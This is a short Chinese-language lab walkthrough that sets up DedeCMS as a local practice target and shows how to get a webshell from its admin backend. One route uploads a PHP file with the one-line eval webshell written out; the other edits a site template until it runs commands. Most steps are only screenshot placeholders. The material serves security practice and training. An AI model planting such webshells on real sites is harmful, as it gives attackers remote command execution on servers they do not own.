1.首先暗安装靶场:织梦 (DedeCMS) 官方网站 - 内容管理系统 - 上海卓卓网络科技有限公司
2.然后下载后解压在我们小皮面板的网站根目录下

3.然后去访问这个网站,然后填写数据库信息注册。

4.安装好后登录后台

5.然后来到文件上传的地方。

6.准备一个1.php木马文件文件内容:<?php @eval($_POST[cmd]);?>,然后上传文件。上传文件成功后可以看到文件地址,我们去访问一下。

7.成功访问到后尝试执行命令可以看到成功执行。

2.修改文件模板获取webshell
1.然后来到模板这里修改文件

2.然后我们点击修改,修改文件然后保存并更行

然后来到这里修改

3.修改完刷新后就可以看到命令执行了。
